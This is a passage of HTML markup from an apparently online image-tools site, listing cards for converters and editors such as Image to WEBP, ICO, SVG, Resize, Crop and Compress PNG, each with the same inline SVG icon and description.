</g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image to WEBP</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>
<div class="col-lg-3 col-6 element-tools">
<a href="ico-converter.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image to ICO</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>
<div class="col-lg-3 col-6 element-tools">
<a href="raw-converter.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image to RAW</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>
<div class="col-lg-3 col-6 element-tools">
<a href="tga-converter.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image to TGA</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="svg-converter.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image to SVG</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="image-sketch.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image to Sketch</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="image-grayscale.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image to Grayscale</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="image-to-qr.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image to QR Code</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="image-resizer.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Resize Image</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="add-blur.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Add Image Blur</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="dummy-image.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Dummy Image</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="bg-color-changer.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PNG BG Color</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="crop-image.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Crop Image</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="compress-image.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Compress Image</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="compress-png.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Compress PNG</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="image-flip.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image Flip & Rotate</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="invert-image.php" class="tools_box-full">
<div class="tools_box ">
